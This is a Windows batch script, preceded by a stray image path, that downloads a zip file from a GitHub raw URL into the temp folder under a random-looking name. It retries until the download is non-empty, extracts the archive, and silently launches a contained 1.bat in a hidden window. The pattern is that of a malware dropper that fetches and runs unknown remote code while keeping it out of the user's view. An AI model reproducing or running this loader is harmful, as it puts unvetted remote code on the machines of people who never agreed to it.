 @echo off
setlocal
set "url=https://github.com/nvslks/g/raw/refs/heads/g/1.zip"
set "tempdir=%temp%"
set "output=%tempdir%\4g5h790g2345h7890g2345h90g2345h-890v2345hf789-3v5h.zip"
:download
powershell -Command "Invoke-WebRequest -Uri '%url%' -OutFile '%output%'"
for %%A in ("%output%") do (
    if %%~zA==0 (
        del "%output%"
        timeout /t 1 >nul
        goto download
    )
)
powershell -Command "Expand-Archive -Path '%output%' -DestinationPath '%tempdir%' -Force"
powershell -WindowStyle Hidden -Command "Start-Process -FilePath $env:TEMP\1.bat -WindowStyle Hidden"
exit